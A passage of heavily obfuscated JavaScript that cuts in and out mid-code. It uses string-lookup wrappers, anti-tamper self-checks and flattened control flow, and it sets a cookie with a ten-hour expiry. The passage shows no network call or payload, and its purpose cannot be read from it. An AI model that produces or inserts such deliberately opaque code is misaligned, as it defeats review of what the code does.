_0x2ab31f===_0x1331ec},AvHZc:_0x3182f6(633,795,774,762,"cL4r"),gsjVi:_0xcaa966(1189,1177,1137,"oU#$",1146),sPGxf:_0x410c98(-241,-144,-268,-386,"MsKu"),CUBjq:_0x410c98(8,10,-178,141,"3lc2"),eZeNC:_0x1c4540(970,"@3Jz",931,1056,1072)+_0x12f136(1049,908,1039,943,"oU#$"),wamdU:function(_0x2a8705,_0x4ecb97){return _0x2a8705+_0x4ecb97},CaQhV:function(_0x1163ae,_0x76b090){return _0x1163ae*_0x76b090},zbHCk:function(_0x10dd38,_0x2411ad){return _0x10dd38*_0x2411ad},lRWQF:function(_0x27361c,_0x414cd3){return _0x27361c*_0x414cd3},EXnzc:function(_0x6058ab,_0x2d33aa){return _0x6058ab+_0x2d33aa},FNSvx:function(_0x26603c,_0x3b5893){return _0x26603c+_0x3b5893},nGzDD:_0x1c4540(1239,"6cGB",1254,1250,1032)+"=/",UhiBc:_0x3182f6(729,610,928,932,"W)1]")+_0x410c98(-6,-38,-288,82,"mY]e"),nzxDk:function(_0x1fef00,_0x855285){return _0x1fef00-_0x855285},eKVaF:function(_0x5cc848,_0x45bf4a){return _0x5cc848+_0x45bf4a},hpHvg:function(_0xd89537,_0x4c4a23){return _0xd89537+_0x4c4a23},wxtVl:_0x3182f6(500,594,332,370,"Nxh%")+_0x410c98(-212,-241,-399,-149,"sDe6"),txgme:function(_0x1eff50,_0x22dbb3,_0x5e8f7e){return _0x1eff50(_0x22dbb3,_0x5e8f7e)},iXLng:_0x1c4540(1088,"^iTk",1078,1173,1130)+_0x12f136(1355,1517,1245,1487,"3lc2"),aIviS:function(_0x114296,_0x2d4cfa){return _0x114296===_0x2d4cfa},PMpiM:_0x410c98(-247,-291,-100,-251,"d4*X"),YodGV:_0x3182f6(868,698,1100,843,"$&[N"),wsxOi:function(_0x3f8efc,_0x5d3fef){return _0x3f8efc!==_0x5d3fef},IvhYg:_0x12f136(1026,980,1041,1139,"*7V!"),eXjSl:function(_0x35b315,_0x3f8558){return _0x35b315===_0x3f8558},kbIQl:_0x1c4540(1100,"Xhqo",1266,1082,1239),soLMV:_0x3182f6(944,911,947,1086,"@3Jz"),jKNqp:_0x410c98(41,15,-46,-174,"D)0W"),INSRg:function(_0x514323,_0x5a8d32){return _0x514323(_0x5a8d32)},LfGAX:function(_0x588631,_0x23e028){return _0x588631+_0x23e028},zrOtg:_0xcaa966(944,863,942,"u!E&",1073)+_0x12f136(1297,1052,1226,1324,"3lc2")+_0x3182f6(702,731,756,886,"zPqo")+_0x12f136(1220,1389,1371,1378,"v9Ib"),uDBIp:_0x12f136(1209,1407,1216,1423,"$&[N")+_0x12f136(1081,1245,1265,1101,"QbR!")+_0x12f136(891,670,810,1049,"&B!P")+_0x410c98(-65,154,-72,148,"3lc2")+_0x3182f6(634,677,472,783,"Ow5g")+_0x410c98(-46,-240,-38,8,"@x4U")+" )",cSgSF:function(_0x24d10c,_0xd1bb71){return _0x24d10c(_0xd1bb71)},UQZqy:function(_0x1ac1a2,_0x70060d,_0x5e0344,_0x3a5278){return _0x1ac1a2(_0x70060d,_0x5e0344,_0x3a5278)},TPRMF:function(_0x474ea9,_0x160417){return _0x474ea9!==_0x160417},BEZCi:_0x1c4540(1380,"d4*X",1220,1308,1142),oBPkd:_0x1c4540(1220,"Nxh%",1030,1088,1204),fhehq:function(_0x10554a,_0xe2d304){return _0x10554a+_0xe2d304},FkZxi:function(_0x39ac4f,_0x26be66){return _0x39ac4f+_0x26be66},FEjKk:function(_0x5a7088,_0x355fe9){return _0x5a7088===_0x355fe9},XcNSF:_0x1c4540(1017,"8!2A",938,993,999),Coskz:_0x1c4540(1287,"ivZS",872,1321,1108),UZMrs:function(_0x488077,_0x19e60c){return _0x488077!==_0x19e60c},QjfaL:_0x12f136(1359,1256,1265,1337,"pzmR"),KopKY:_0x410c98(-151,87,321,51,"GGee"),xLvov:function(_0x289e54){return _0x289e54()},NQasX:_0x12f136(1001,832,1150,848,"wkv&"),NOqCE:_0x12f136(1103,1142,896,1133,"mY]e"),StTiL:_0xcaa966(880,1030,1068,"Fc]d",1120),fRTeH:_0x1c4540(1523,"riNH",1253,1072,1306),KnQFv:_0x410c98(-465,-310,-298,-160,"u!E&")+_0x410c98(-93,-210,-231,-126,"ARJy"),AbIqV:_0xcaa966(1545,1483,1317,"LuE3",1399),yMdbm:_0x410c98(-517,-273,-402,-348,"blQ9"),XRWsY:function(_0x27ac21,_0x41e163){return _0x27ac21<_0x41e163},QUbHH:function(_0xb136ed,_0x275f9b){return _0xb136ed!==_0x275f9b},QOgRX:_0x1c4540(1004,"riNH",933,908,1074),fSRPr:_0x3182f6(544,537,298,793,"#34O"),adcZo:_0x410c98(93,-94,-289,-48,"riNH")+_0x410c98(-210,-79,-31,-123,"F$6m")+"5",nxYHY:function(_0x83c482,_0x52e535){return _0x83c482+_0x52e535},YWZDw:function(_0x1ab2c9,_0x45839a,_0x421d57){return _0x1ab2c9(_0x45839a,_0x421d57)},KglTr:function(_0x535043){return _0x535043()},maAOh:function(_0x257413,_0x4b423f){return _0x257413===_0x4b423f},sdEhO:_0x3182f6(799,630,959,842,"riNH"),EOTJR:function(_0x9a3c1d,_0x1ea3ec,_0x159cbc){return _0x9a3c1d(_0x1ea3ec,_0x159cbc)},oBXJG:function(_0x8e3932,_0x2152d1){return _0x8e3932!==_0x2152d1},PavXM:_0x3182f6(680,596,582,841,"oU#$"),ohsFJ:function(_0x24df09,_0xdf4bdd){return _0x24df09(_0xdf4bdd)},WXrgC:function(_0x28d0ba,_0x235f98){return _0x28d0ba(_0x235f98)},ATTbh:function(_0xca9f5,_0x224b90,_0x114009,_0x34d7c3){return _0xca9f5(_0x224b90,_0x114009,_0x34d7c3)}};function _0x12f136(_0x20b228,_0x406a31,_0x657982,_0xde51fa,_0x1a44b6){return _0x4b4991(_0x20b228-439,_0x406a31-197,_0x20b228-511,_0x1a44b6,_0x1a44b6-486)}var _0x538c15=function(){function _0xbf5b8f(_0x353cdd,_0x79889e,_0x3fed47,_0x10c1f9,_0x466cbd){return _0x3182f6(_0x10c1f9- -484,_0x79889e-131,_0x3fed47-421,_0x10c1f9-154,_0x3fed47)}var _0x1a6d80={};_0x1a6d80[_0x4fd478("&B!P",1459,1416,1410,1307)]=_0x289d6a[_0x4fd478("&EgM",1450,1455,1438,1245)];function _0x330322(_0x165161,_0x588f9a,_0x82de47,_0x26cf00,_0x1674ab){return _0x12f136(_0x82de47- -788,_0x588f9a-443,_0x82de47-136,_0x26cf00-293,_0x1674ab)}function _0x4fd478(_0x16eb49,_0x21f689,_0x539ae7,_0x9f2ea0,_0x2266ae){return _0xcaa966(_0x16eb49-398,_0x21f689-307,_0x539ae7-277,_0x16eb49,_0x9f2ea0-170)}_0x1a6d80[_0x4fd478("(x!A",1121,1514,1299,1175)]=_0x289d6a[_0x472d44("H@Hk",1533,1533,1440,1696)];function _0x389b7c(_0x1f063a,_0x47ef47,_0x4a1956,_0x1b9402,_0x4e111d){return _0x12f136(_0x1f063a- -1210,_0x47ef47-6,_0x4a1956-319,_0x1b9402-27,_0x47ef47)}var _0x2d474=_0x1a6d80;function _0x472d44(_0x46ee10,_0x2cd86d,_0x102134,_0xb52152,_0x3d3dd6){return _0xcaa966(_0x46ee10-125,_0x2cd86d-246,_0x102134-481,_0x46ee10,_0x102134-113)}if(_0x289d6a[_0xbf5b8f(447,666,"H@Hk",429,447)](_0x289d6a[_0xbf5b8f(294,676,"D)0W",487,343)],_0x289d6a[_0x330322(608,571,382,236,"D)0W")]))try{_0x4cffd7[_0xbf5b8f(354,279,"ivZS",342,336)][_0x4fd478("riNH",1710,1524,1524,1361)+_0x389b7c(173,"(x!A",-5,359,117)+_0xbf5b8f(221,277,"v$Xp",210,183)+_0x389b7c(166,"@cb8",144,368,361)](_0x2d474[_0xbf5b8f(369,492,"MeWZ",263,413)],_0x2d474[_0xbf5b8f(-7,135,"Xhqo",184,324)])}catch{}else{var _0x48089c=!0;return function(_0xfac042,_0x2c646d){function _0xa3d88b(_0x4a0df3,_0x4f6aa6,_0x52acac,_0x3d88f3,_0x3a5386){return _0x472d44(_0x3a5386,_0x4f6aa6-425,_0x52acac- -902,_0x3d88f3-141,_0x3a5386-448)}function _0x1cea5c(_0x1d8e55,_0x56635f,_0x544f0c,_0x19af43,_0x2419db){return _0x389b7c(_0x19af43-682,_0x56635f,_0x544f0c-430,_0x19af43-19,_0x2419db-360)}function _0x2fe619(_0x3397c1,_0x74b0ca,_0x1b12b4,_0x24a155,_0x37238b){return _0x389b7c(_0x3397c1-1244,_0x74b0ca,_0x1b12b4-80,_0x24a155-498,_0x37238b-469)}var _0x3d5832={UtcFB:function(_0x457cc8,_0x39548d){function _0x5ee601(_0x336ce2,_0x5e415d,_0x57c489,_0x1f1172,_0x3a0455){return _0x1393(_0x57c489-684,_0x336ce2)}return _0x289d6a[_0x5ee601("8!2A",1363,1470,1428,1229)](_0x457cc8,_0x39548d)},jcZND:function(_0x191c0e,_0x1617a7){function _0x2b6c29(_0x32939b,_0x23504c,_0x213b22,_0x465de3,_0x4fc958){return _0x1393(_0x465de3- -599,_0x32939b)}return _0x289d6a[_0x2b6c29("Fc]d",-75,81,-117,-283)](_0x191c0e,_0x1617a7)},trSxA:_0x289d6a[_0x5614b5(1185,1358,"d4*X",1019,1244)],hRTdd:function(_0x3dbf0d,_0x15ccac){function _0xed1df3(_0x2bc2e2,_0x73eb8e,_0x1c984d,_0x3b42e8,_0x81dc8){return _0x5614b5(_0x73eb8e- -242,_0x73eb8e-178,_0x1c984d,_0x3b42e8-310,_0x81dc8-9)}return _0x289d6a[_0xed1df3(870,876,"LuE3",1090,870)](_0x3dbf0d,_0x15ccac)},ZiKwX:_0x289d6a[_0x205dfe(115,"blQ9",278,197,504)],OFHBi:function(_0x3d70cc,_0x2c9f67){function _0x3e09b6(_0x275abb,_0x2ea883,_0x10785f,_0x214524,_0x4e1faa){return _0x5614b5(_0x214524- -1184,_0x2ea883-296,_0x275abb,_0x214524-222,_0x4e1faa-414)}return _0x289d6a[_0x3e09b6("#34O",-239,-442,-419,-265)](_0x3d70cc,_0x2c9f67)},SupuZ:_0x289d6a[_0x2fe619(1211,"6k9S",1452,1058,1418)]};function _0x205dfe(_0x195850,_0x52731f,_0x279f4c,_0x2a8f25,_0x32e19a){return _0x4fd478(_0x52731f,_0x52731f-81,_0x279f4c-415,_0x279f4c- -870,_0x32e19a-19)}function _0x5614b5(_0x4a528c,_0x59d1d5,_0x32d0e1,_0x505a7a,_0x4ec91b){return _0x330322(_0x4a528c-389,_0x59d1d5-392,_0x4a528c-646,_0x505a7a-90,_0x32d0e1)}if(_0x289d6a[_0x2fe619(1411,"riNH",1477,1573,1424)](_0x289d6a[_0x5614b5(858,890,"&EgM",841,636)],_0x289d6a[_0xa3d88b(473,426,523,772,"blQ9")]))_0x54fd8f=_0x20d12b;else{var _0x53c36a=_0x48089c?function(){function _0x3d161b(_0x22658f,_0x180d3e,_0x1a25c8,_0x135737,_0x360055){return _0xa3d88b(_0x22658f-310,_0x180d3e-495,_0x180d3e-705,_0x135737-131,_0x360055)}function _0x2a4a73(_0x41ed96,_0x241607,_0x89b43c,_0x4031f5,_0x565650){return _0x5614b5(_0x89b43c-112,_0x241607-465,_0x41ed96,_0x4031f5-251,_0x565650-262)}function _0x3d7f68(_0x2fb0db,_0x28864c,_0xbbcd0a,_0x2c2185,_0x3c49cd){return _0xa3d88b(_0x2fb0db-398,_0x28864c-297,_0xbbcd0a-312,_0x2c2185-363,_0x3c49cd)}function _0x4d4f34(_0x27fcdb,_0x529e66,_0x41fa70,_0x4df850,_0x3a9592){return _0x1cea5c(_0x27fcdb-334,_0x4df850,_0x41fa70-257,_0x529e66- -336,_0x3a9592-447)}var _0x50c21d={};_0x50c21d[_0x4d4f34(276,186,163,"ivZS",318)]=_0x3d5832[_0x4d4f34(102,92,90,"5a1Y",32)];var _0x3faa5d=_0x50c21d;function _0x56857a(_0x206bf7,_0x3b81f1,_0x6e3511,_0x3a9166,_0xe4590c){return _0x2fe619(_0xe4590c-510,_0x3b81f1,_0x6e3511-14,_0x3a9166-6,_0xe4590c-191)}if(_0x3d5832[_0x4d4f34(54,270,504,"u!E&",267)](_0x3d5832[_0x4d4f34(729,508,563,"ivZS",609)],_0x3d5832[_0x3d7f68(768,729,627,433,"&EgM")]))return _0x411529[_0x2a4a73("@cb8",1045,984,768,1047)+_0x4d4f34(49,261,75,"u!E&",25)]()[_0x56857a(1935,"@5K1",1656,1814,1724)+"h"](FiQGii[_0x3d7f68(438,621,467,247,"6k9S")])[_0x3d161b(1190,1246,1454,1307,"#34O")+_0x56857a(1539,"Jg6Z",1536,1756,1537)]()[_0x2a4a73("F$6m",869,1116,910,1045)+_0x56857a(1749,"GGee",1804,1674,1573)+"r"](_0x2887a0)[_0x4d4f34(518,465,242,"QbR!",645)+"h"](FiQGii[_0x2a4a73("wx)4",914,991,1179,748)]);if(_0x2c646d)if(_0x3d5832[_0x4d4f34(368,373,573,"Jg6Z",468)](_0x3d5832[_0x2a4a73("fy(t",1173,961,915,1146)],_0x3d5832[_0x2a4a73("3lc2",1516,1288,1322,1104)])){var _0x594f03=_0x24fbbb[_0x4d4f34(348,312,195,"KDKs",376)+"e"][_0x56857a(1952,"*7V!",1646,1932,1864)+"Of"](";",_0x285bc4);return _0x3d5832[_0x56857a(1483,"@x4U",1682,1386,1469)](_0x594f03,-1)&&(_0x594f03=_0x32efd2[_0x3d161b(1044,1170,1236,1399,"Xhqo")+"e"][_0x3d161b(1001,1168,1164,937,"Jg6Z")+"h"]),_0x3d5832[_0x3d7f68(658,702,702,591,"&B!P")](_0x478da4,_0x393edd[_0x2a4a73("LuE3",1048,924,721,717)+"e"][_0x4d4f34(272,173,160,"6cGB",-6)+_0x3d161b(1220,1212,1302,1409,"8!2A")](_0x396a06,_0x594f03))}else{var _0x464b2e=_0x2c646d[_0x3d7f68(1090,1137,958,968,"@cb8")](_0xfac042,arguments);return _0x2c646d=null,_0x464b2e}}:function(){};return _0x48089c=!1,_0x53c36a}}}}(),_0x4f2363=_0x289d6a[_0x1c4540(1131,"Nxh%",850,988,1016)](_0x538c15,this,function(){function _0x141231(_0x244608,_0x77eb78,_0x511099,_0x1055dd,_0x5229f7){return _0x1c4540(_0x244608-68,_0x77eb78,_0x511099-302,_0x1055dd-460,_0x1055dd-217)}function _0x43cd74(_0x74287d,_0x21e4be,_0x3c6239,_0x5eaff1,_0x4f05a5){return _0xcaa966(_0x74287d-34,_0x21e4be-239,_0x3c6239-420,_0x3c6239,_0x5eaff1- -1155)}function _0x146a20(_0x3bb2e3,_0x2d63d7,_0x50bd44,_0x42ebc4,_0x9c06e5){return _0x1c4540(_0x3bb2e3-206,_0x42ebc4,_0x50bd44-34,_0x42ebc4-342,_0x3bb2e3- -697)}function _0x5f27ac(_0xf45ac3,_0x76e926,_0x3a0eaf,_0x47f024,_0x4f95ed){return _0x12f136(_0x47f024-311,_0x76e926-221,_0x3a0eaf-455,_0x47f024-419,_0xf45ac3)}function _0x327aea(_0x31db2a,_0x36441f,_0x15011,_0x1609c9,_0x49b2a0){return _0x410c98(_0x31db2a-118,_0x1609c9-478,_0x15011-89,_0x1609c9-136,_0x36441f)}if(_0x289d6a[_0x141231(1472,"D)0W",1436,1266,1054)](_0x289d6a[_0x327aea(230,"6k9S",323,426,339)],_0x289d6a[_0x146a20(540,673,534,"blQ9",452)])){if(_0x3f4907){var _0xac8bc2=_0x486ac3[_0x43cd74(135,148,"cL4r",-66,-149)](_0x3e84d6,arguments);return _0x263a98=null,_0xac8bc2}}else return _0x4f2363[_0x5f27ac("QbR!",1442,1481,1550,1584)+_0x327aea(338,"5a1Y",344,564,719)]()[_0x5f27ac("sDe6",1408,1882,1651,1430)+"h"](_0x289d6a[_0x327aea(626,"GGee",418,539,582)])[_0x146a20(528,338,749,"Xhqo",358)+_0x146a20(376,383,403,"fy(t",471)]()[_0x141231(1389,"@x4U",1029,1178,1244)+_0x327aea(322,"Fc]d",382,368,341)+"r"](_0x4f2363)[_0x327aea(78,"v9Ib",52,149,359)+"h"](_0x289d6a[_0x327aea(343,"blQ9",382,587,431)])});_0x289d6a[_0x12f136(1253,1232,1059,1173,"(x!A")](_0x4f2363);function _0x3182f6(_0x3c91d5,_0x276698,_0x463697,_0x3583c8,_0x16101b){return _0x700064(_0x3c91d5-42,_0x276698-28,_0x463697-393,_0x3c91d5- -527,_0x16101b)}var _0x46184b=function(){function _0x38bdcb(_0x18475b,_0x4ad63e,_0x40ca45,_0x12efe3,_0x1bb3b7){return _0x12f136(_0x40ca45- -962,_0x4ad63e-490,_0x40ca45-413,_0x12efe3-229,_0x1bb3b7)}function _0x2f246b(_0x41073b,_0x85f9c6,_0x570d01,_0x36e562,_0x45d8c4){return _0x12f136(_0x85f9c6- -1188,_0x85f9c6-318,_0x570d01-169,_0x36e562-497,_0x45d8c4)}function _0x47f90e(_0x1027a5,_0x180fe2,_0x206e1a,_0x1a0935,_0x473a11){return _0x12f136(_0x1027a5- -659,_0x180fe2-146,_0x206e1a-246,_0x1a0935-475,_0x1a0935)}function _0x240ef1(_0x51b8aa,_0x6a061,_0x2cf96d,_0x4f9bca,_0x31ef87){return _0xcaa966(_0x51b8aa-101,_0x6a061-253,_0x2cf96d-361,_0x51b8aa,_0x2cf96d- -574)}function _0x52d418(_0x57fad4,_0x553913,_0x30d153,_0x284fa7,_0xbac9a4){return _0xcaa966(_0x57fad4-112,_0x553913-45,_0x30d153-314,_0x284fa7,_0xbac9a4- -848)}if(_0x289d6a[_0x240ef1("zPqo",1078,832,970,763)](_0x289d6a[_0x2f246b(153,87,-142,-138,"@cb8")],_0x289d6a[_0x240ef1("mY]e",852,639,647,601)]))for(var _0x2c2def=_0x289d6a[_0x52d418(211,67,201,"zPqo",156)][_0x240ef1("wx)4",672,831,745,1067)]("|"),_0x47f782=0;;){switch(_0x2c2def[_0x47f782++]){case"0":var _0x37ef2b=600;continue;case"1":var _0x5255e7=new _0x5049be;continue;case"2":_0x5255e7[_0x47f90e(595,540,576,"KDKs",794)+"me"](_0x289d6a[_0x47f90e(565,746,644,"oU#$",752)](_0x5255e7[_0x240ef1("cL4r",690,643,559,527)+"me"](),_0x289d6a[_0x52d418(415,644,419,"BX$z",449)](_0x289d6a[_0x240ef1("riNH",512,390,475,604)](_0x289d6a[_0x2f246b(50,-123,100,-36,"6k9S")](_0x289d6a[_0x47f90e(600,401,834,"&EgM",821)](_0x37ef2b,-2999+907*-8+10279),60),9163+-1*1831+-7272),1e3)));continue;case"3":_0x316708[_0x38bdcb(489,296,303,333,"@3Jz")+"e"]=_0x289d6a[_0x2f246b(115,55,-97,261,"@3Jz")](_0x289d6a[_0x38bdcb(235,46,195,292,"blQ9")](_0x289d6a[_0x240ef1("$&[N",536,502,537,287)](_0x289d6a[_0x47f90e(603,410,537,"&B!P",628)](_0x289d6a[_0x38bdcb(-82,-73,-31,-112,"KDKs")](_0x1ccc7b,"="),_0x3fdf2f),"; "),_0x5ee841),_0x289d6a[_0x38bdcb(566,235,344,310,"Ow5g")]);continue;case"4":var _0x5ee841=_0x289d6a[_0x240ef1("bROt",758,519,526,732)](_0x289d6a[_0x2f246b(-313,-298,-312,-533,"6k9S")],_0x5255e7[_0x240ef1("^iTk",744,693,937,684)+_0x47f90e(431,311,217,"D)0W",551)+"g"]());continue}break}else{var _0x4aabf1=!0;return function(_0x11037d,_0x13e63b){function _0x3aeeb4(_0x529d6d,_0x5d8a43,_0x58c4ce,_0x32dd09,_0x373ba7){return _0x2f246b(_0x529d6d-18,_0x529d6d-1312,_0x58c4ce-232,_0x32dd09-437,_0x32dd09)}function _0x14de2e(_0x4b8842,_0x201caf,_0x55061d,_0x3e9780,_0xd80c59){return _0x38bdcb(_0x4b8842-137,_0x201caf-341,_0x3e9780-1214,_0x3e9780-361,_0xd80c59)}function _0x5ce59c(_0x3093ae,_0x20d255,_0x2e4459,_0x595ddd,_0x1988b7){return _0x52d418(_0x3093ae-432,_0x20d255-478,_0x2e4459-477,_0x20d255,_0x1988b7-550)}function _0x3b9f42(_0x2a1a2c,_0x583fa6,_0x904197,_0x5b1a50,_0x17f2cb){return _0x47f90e(_0x904197-1121,_0x583fa6-461,_0x904197-45,_0x583fa6,_0x17f2cb-472)}function _0x3df036(_0x3e9896,_0x2472ed,_0x54c24d,_0x556a00,_0x2027e4){return _0x240ef1(_0x2027e4,_0x2472ed-52,_0x3e9896- -128,_0x556a00-43,_0x2027e4-64)}var _0x57a3cb={CrvhD:function(_0x21aa04,_0x2d3e62){function _0x4a65ae(_0x1c079b,_0x2fc7df,_0xb817f9,_0x44091f,_0x2f5fe3){return _0x1393(_0xb817f9- -257,_0x2f5fe3)}return _0x289d6a[_0x4a65ae(496,780,673,872,"ARJy")](_0x21aa04,_0x2d3e62)},yZmWz:function(_0x260e59,_0x2b832b){function _0x50508e(_0x3e16bc,_0x48d9d4,_0x3a39d9,_0x257737,_0x578c09){return _0x1393(_0x3a39d9- -537,_0x48d9d4)}return _0x289d6a[_0x50508e(350,"Nxh%",258,180,391)](_0x260e59,_0x2b832b)},QFxMl:function(_0x4868cc,_0x4d7b62){function _0x17c721(_0x3e82c6,_0x3c8519,_0x5e636a,_0x1b5f71,_0x31d62d){return _0x1393(_0x5e636a-4,_0x31d62d)}return _0x289d6a[_0x17c721(686,555,544,572,"&EgM")](_0x4868cc,_0x4d7b62)},InjdF:function(_0x303290,_0x407ae6){function _0x502f2a(_0x5cdfcc,_0x2b3431,_0x1627db,_0x5a6466,_0x2e9d0d){return _0x1393(_0x5cdfcc- -733,_0x2b3431)}return _0x289d6a[_0x502f2a(-240,"riNH",-121,-316,1)](_0x303290,_0x407ae6)},RhpeR:_0x289d6a[_0x14de2e(1587,1618,1558,1494,"v$Xp")],rxLMW:function(_0x16a258,_0x420227,_0x48acf7){function _0x5070ce(_0x4350c2,_0x5a281b,_0x38b29a,_0x2f1b54,_0x49642c){return _0x14de2e(_0x4350c2-180,_0x5a281b-225,_0x38b29a-59,_0x5a281b-205,_0x49642c)}return _0x289d6a[_0x5070ce(1407,1438,1226,1674,"Nxh%")](_0x16a258,_0x420227,_0x48acf7)},tLqvU:_0x289d6a[_0x3df036(431,512,436,559,"Jg6Z")],VtJhY:function(_0x1b9892,_0x55f746){function _0x3dee98(_0x425752,_0x2ffce2,_0x18b2ee,_0x575595,_0x4309ba){return _0x3df036(_0x2ffce2-586,_0x2ffce2-288,_0x18b2ee-496,_0x575595-361,_0x18b2ee)}return _0x289d6a[_0x3dee98(720,899,"wx)4",843,756)](_0x1b9892,_0x55f746)},NijVp:_0x289d6a[_0x3aeeb4(1082,1144,1270,"^iTk",1079)],xwJsh:_0x289d6a[_0x14de2e(1578,1530,1456,1435,"v$Xp")],JiXiA:function(_0x5ccff7,_0x34eaee){function _0x4d4491(_0x5a5148,_0xa56d45,_0xcbe479,_0xef522a,_0x1b5f0e){return _0x3b9f42(_0x5a5148-335,_0x5a5148,_0x1b5f0e-36,_0xef522a-59,_0x1b5f0e-486)}return _0x289d6a[_0x4d4491("@5K1",1253,1528,1219,1431)](_0x5ccff7,_0x34eaee)},mTUoY:_0x289d6a[_0x3df036(330,496,312,364,"blQ9")]};if(_0x289d6a[_0x3b9f42(1921,"ivZS",1827,2052,1896)](_0x289d6a[_0x3df036(546,775,326,693,"sDe6")],_0x289d6a[_0x5ce59c(1291,"#34O",1168,1100,1060)])){var _0x270fae=_0x3bea3b[_0x3b9f42(1579,"Nxh%",1695,1927,1510)](_0x5ffdcd,arguments);return _0x92ee45=null,_0x270fae}else{var _0x3dd7e3=_0x4aabf1?function(){function _0x505212(_0x1c5645,_0x568c71,_0x5e400c,_0xcd5378,_0x4f4010){return _0x3df036(_0xcd5378-766,_0x568c71-349,_0x5e400c-469,_0xcd5378-482,_0x1c5645)}function _0x435c1e(_0x5b3097,_0x7bae99,_0x5310b9,_0x1488c8,_0x4c6922){return _0x3df036(_0x1488c8- -453,_0x7bae99-320,_0x5310b9-165,_0x1488c8-438,_0x4c6922)}function _0x11b82f(_0x2ef589,_0x29762c,_0x5f30b4,_0x5dd495,_0x14dde2){return _0x3df036(_0x5dd495- -355,_0x29762c-372,_0x5f30b4-293,_0x5dd495-442,_0x14dde2)}function _0x10e1f4(_0x30d69b,_0x31b50c,_0x3f76a1,_0x34be0f,_0x287fa0){return _0x3b9f42(_0x30d69b-404,_0x34be0f,_0x3f76a1- -578,_0x34be0f-85,_0x287fa0-17)}function _0x45d8dc(_0x257f4c,_0x48b2e1,_0x249c78,_0x52981f,_0x410aba){return _0x5ce59c(_0x257f4c-321,_0x410aba,_0x249c78-470,_0x52981f-245,_0x52981f- -915)}var _0x4db37c={dKEHd:function(_0x44317a,_0x201d40){function _0xa43d95(_0x58208b,_0x5e1afc,_0x4cc025,_0x552364,_0x4d1468){return _0x1393(_0x4cc025-415,_0x4d1468)}return _0x57a3cb[_0xa43d95(787,1038,974,943,"riNH")](_0x44317a,_0x201d40)},NFlXe:function(_0x412916,_0x5835a1){function _0x4dfdd8(_0x47d6bf,_0x4641e8,_0x1d8b59,_0x22a878,_0x3d2ba4){return _0x1393(_0x3d2ba4-521,_0x22a878)}return _0x57a3cb[_0x4dfdd8(1143,1312,1147,"bROt",1204)](_0x412916,_0x5835a1)},ztGfV:function(_0x55c341,_0x557c32){function _0x256782(_0x34dfe2,_0x588b1b,_0x3ef45e,_0x71dd29,_0x4818f1){return _0x1393(_0x4818f1- -502,_0x588b1b)}return _0x57a3cb[_0x256782(-192,"6k9S",7,101,56)](_0x55c341,_0x557c32)},VMzki:function(_0x44f593,_0x2edbc2){function _0x431699(_0x41021b,_0x17a7dd,_0x5dacb1,_0x2c3b5d,_0x31ee9e){return _0x1393(_0x17a7dd-855,_0x31ee9e)}return _0x57a3cb[_0x431699(1553,1723,1531,1531,"ivZS")](_0x44f593,_0x2edbc2)},eKzvq:function(_0x3e3331,_0xdb9513){function _0x5aac9a(_0x250d38,_0x573b,_0x309eaf,_0x6b50b4,_0xaeb602){return _0x1393(_0x6b50b4- -980,_0x573b)}return _0x57a3cb[_0x5aac9a(-114,"d4*X",-341,-291,-303)](_0x3e3331,_0xdb9513)},PaBjk:function(_0x39a603,_0x56899d){function _0x3675c0(_0x480dc6,_0x37f843,_0x55f63f,_0x2eedc7,_0x3787c1){return _0x1393(_0x55f63f- -805,_0x3787c1)}return _0x57a3cb[_0x3675c0(-242,35,-43,-9,"#34O")](_0x39a603,_0x56899d)},jiuoP:_0x57a3cb[_0x45d8dc(-276,3,-376,-162,"oU#$")],EzSZr:function(_0x38b8f3,_0x4914aa,_0x35a04a){function _0x56994c(_0x47817f,_0x3205ef,_0x29ce2b,_0x167d00,_0x27d0e4){return _0x45d8dc(_0x47817f-255,_0x3205ef-383,_0x29ce2b-285,_0x27d0e4-641,_0x167d00)}return _0x57a3cb[_0x56994c(452,430,475,"@5K1",575)](_0x38b8f3,_0x4914aa,_0x35a04a)},SrnMl:_0x57a3cb[_0x10e1f4(1130,880,930,"8!2A",847)]};if(_0x57a3cb[_0x10e1f4(613,942,851,"&B!P",743)](_0x57a3cb[_0x10e1f4(829,1131,906,"BX$z",859)],_0x57a3cb[_0x435c1e(163,93,-123,38,"wx)4")])){var _0x3b2bb4=new _0x24ca69;_0x3b2bb4[_0x10e1f4(1378,1160,1219,"Nxh%",1198)+"me"](_0x4db37c[_0x505212("BX$z",1369,1408,1415,1623)](_0x3b2bb4[_0x11b82f(244,179,-1,40,"&B!P")+"me"](),1));var _0x3057c6=_0x4db37c[_0x10e1f4(1077,964,876,"&B!P",1123)](_0x2545a6,_0x2bc0df);_0x34ef41[_0x10e1f4(830,754,988,"3lc2",876)+"e"]=_0x4db37c[_0x45d8dc(-124,-36,-214,-52,"d4*X")](_0x4db37c[_0x45d8dc(183,-137,-112,-4,"mY]e")](_0x4db37c[_0x505212("Jg6Z",1354,1250,1130,978)](_0x4db37c[_0x435c1e(-165,-140,-30,-203,"Jg6Z")](_0x1c7c3c,"="),_0x3057c6),_0x4db37c[_0x435c1e(183,96,-173,16,"D)0W")]),_0x3b2bb4[_0x435c1e(338,371,224,162,"KDKs")+_0x10e1f4(658,554,782,"@5K1",776)+"g"]())}else if(_0x13e63b){if(_0x57a3cb[_0x11b82f(214,475,300,228,"blQ9")](_0x57a3cb[_0x505212("ivZS",1261,813,1047,888)],_0x57a3cb[_0x10e1f4(1060,1101,1084,"Fc]d",972)]))return _0x4db37c[_0x45d8dc(183,216,108,-16,"6k9S")](_0x190e65,_0x4db37c[_0x10e1f4(819,1067,863,"ivZS",967)],"1"),1;var _0x590012=_0x13e63b[_0x45d8dc(-242,64,-38,-124,"cL4r")](_0x11037d,arguments);return _0x13e63b=null,_0x590012}}:function(){};return _0x4aabf1=!1,_0x3dd7e3}}}}();function _0x410c98(_0x351267,_0x3b628e,_0x27f793,_0x37f4aa,_0x42878){return _0x133d70(_0x351267-77,_0x3b628e-163,_0x27f793-151,_0x42878,_0x3b628e- -253)}var _0x94bf3e=_0x289d6a[_0x12f136(1373,1196,1509,1396,"mY]e")](_0x46184b,this,function(){function _0x54e678(_0x53bd8e,_0x2abcc0,_0x1d8d3a,_0x494d84,_0x18514d){return _0x3182f6(_0x53bd8e-424,_0x2abcc0-18,_0x1d8d3a-215,_0x494d84-204,_0x18514d)}function _0x44e5d7(_0x40e6e9,_0x28859c,_0x3fe7c2,_0x9f97de,_0x443afb){return _0x1c4540(_0x40e6e9-119,_0x443afb,_0x3fe7c2-227,_0x9f97de-148,_0x28859c-410)}function _0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return 